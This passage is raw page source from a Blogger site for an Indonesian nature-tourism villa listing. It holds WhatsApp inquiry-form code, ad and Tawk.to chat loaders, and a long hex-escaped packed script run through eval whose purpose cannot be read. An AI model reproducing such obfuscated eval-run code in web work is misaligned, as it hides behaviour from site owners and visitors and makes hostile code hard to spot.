\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- ok -->
<ins class='adsbygoogle' data-ad-client='ca-pub-9559157202344486' data-ad-format='auto' data-ad-slot='3401799597' data-full-width-responsive='true' style='display:block'></ins>
<!--Page Navigation Ends -->
<!--Start of whatsapp Script-->
<script>
//<![CDATA[
 //no wa admin
 $("#noAdmin").val("085719853093");
 $('.whatsapp-btn').click(function () {
 $('#whatsapp').toggleClass('toggle');
 });
 // Onclick Whatsapp Sent!
 $('#whatsapp .submit').click(WhatsApp);
 $("#whatsapp input, #whatsapp textarea").keypress(function () {
 if (event.which == 13) WhatsApp();
 });
 var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
 function WhatsApp() {
 var ph = '';
 if ($('#whatsapp .nama').val() == '') { // Cek Nama
 ph = $('#whatsapp .nama').attr('placeholder');
 alert('Silahkan tulis ' + ph);
 $('#whatsapp .nama').focus();
 return false;

 } else if ($('#whatsapp .emaill').val() == '') { // Cek email
 ph = $('#whatsapp .emaill').attr('placeholder');
 alert('Silahkan tulis ' + ph);
 $('#whatsapp .emaill').focus();
                 return false;

 } else if ($('#whatsapp .nohpp').val() == '') { // Cek no hp
 ph = $('#whatsapp .nohpp').attr('placeholder');
 alert('Silahkan tulis ' + ph);
 $('#whatsapp .nohpp').focus();
                 return false;

} else if ($('#whatsapp .jpeserta').val() == '') { // Cek peserta
 ph = $('#whatsapp .jpeserta').attr('placeholder');
 alert('Silahkan tulis ' + ph);
 $('#whatsapp .jpeserta').focus();
                 return false;

} else if ($('#whatsapp .date').val() == '') { // Cek tgl
 ph = $('#whatsapp .date').attr('placeholder');
 alert('Silahkan tulis ' + ph);
 $('#whatsapp .date').focus();
                 return false;

} else if ($('#whatsapp .uacaraa').val() == '') { // Cek acara
 ph = $('#whatsapp .uacaraa').attr('placeholder');
 alert('Silahkan tulis ' + ph);
 $('#whatsapp .uacaraa').focus();
                 return false;

 } else if ($('#whatsapp .pesann').val() == '') { // Cek pesan
                 ph = $('#whatsapp .pesann').attr('placeholder');
                 alert('Silahkan tulis ' + ph);
                 $('#whatsapp .pesann').focus();
 return false;
 } else {
 // Check Device (Mobile/Desktop)
 var url_wa = 'https://web.whatsapp.com/send';
 if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
 url_wa = 'whatsapp://send/';
 }
 // Get Value
 var tujuan = $('#whatsapp .tujuan').val(),
 via_url = 'https://www.tempat-wisataalam.com',
 nama = $('#whatsapp .nama').val(),
 email = $('#whatsapp .emaill').val(),
 nohp = $('#whatsapp .nohpp').val(),
 jupeserta = $('#whatsapp .jpeserta').val(),
 tgl = $('#whatsapp .date').val(),
 uacara = $('#whatsapp .uacaraa').val(),
 pesan = $('#whatsapp .pesann').val();
 $(this).attr('href', url_wa + '?phone=62 ' + tujuan + '&text=%2A--Halo , Mohon Informasi--%2A' + '%0A%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D' + '%0A%2ANama%2A%20: ' + nama + ' %0A%2Aemail%2A%20: ' + email + ' %0A%2Anohp%2A%20: ' + nohp + '%0A%2AjmlPeserta%2A%20: ' + jupeserta + '  %0A%2Atgl%2A%20: ' + tgl + ' %0A%2Aacara%2A%20: ' + uacara + '%0A%2AIsi Pesan%2A%20: ' + pesan +  ' %0A%0A%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D ' +' %0A%2Avia%2A ' + via_url);
 var w = 960,
 h = 540,
 left = Number((screen.width / 2) - (w / 2)),
 tops = Number((screen.height / 2) - (h / 2)),
 popupWindow = window.open(this.href, '', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width=' + w + ', height=' + h + ', top=' + tops + ', left=' + left);
                popupWindow.focus();
 return false;
 }
 }
//]]>
</script>
<!--end script of whatsapp Script-->
<!--end dibawah script menghilangkan m=1 Script-->
<script type='text/javascript'>
var uri = window.location.toString();if (uri.indexOf("?m=1","?m=1") > 0) {var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}
</script>
<!--Start of Tawk.to Script-->
<script type='text/javascript'>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59e6be3dc28eca75e4626a4a/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ItxUH4_uJpN2f4KH8vYmwBJoAIQ:1768907707175';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8382873248928165949','//www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html','8382873248928165949');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8382873248928165949', 'title': 'TEMPAT WISATA ALAM', 'url': 'https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html', 'canonicalUrl': 'https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html', 'homepageUrl': 'https://www.tempat-wisataalam.com/', 'searchUrl': 'https://www.tempat-wisataalam.com/search', 'canonicalHomepageUrl': 'https://www.tempat-wisataalam.com/', 'blogspotFaviconUrl': 'https://www.tempat-wisataalam.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 